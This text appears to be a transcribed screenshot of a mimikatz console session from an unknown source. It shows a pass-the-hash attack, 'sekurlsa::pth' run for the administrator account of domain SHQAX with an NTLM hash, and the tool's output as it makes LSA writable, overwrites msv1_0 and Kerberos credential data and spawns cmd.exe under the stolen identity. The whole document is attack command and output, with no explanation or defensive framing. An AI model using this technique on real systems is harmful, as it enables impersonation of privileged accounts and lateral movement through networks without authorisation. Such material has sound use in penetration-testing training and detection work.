 mimikatz 2.2.0 x64 (oe.eo)
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:administrator /domain:SHQAX /ntlm:16
1cff084477fe596a5db81874498a24
user    : administrator
domain  : SHQAX
program : cmd.exe
impers. : no
NTLM    : 161cff084477fe596a5db81874498a24
  |  PID  3056
  |  TID  1868
  |  LSA Process is now R/W
  |  LUID 0 ; 2910713 (00000000:002c69f9)
  \_ msv1_0   - data copy @ 0000000001EBBB40 : OK !
  \_ kerberos - data copy @ 0000000000C3B7C8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000000001EC8F98 (16) -> null
mimikatz # _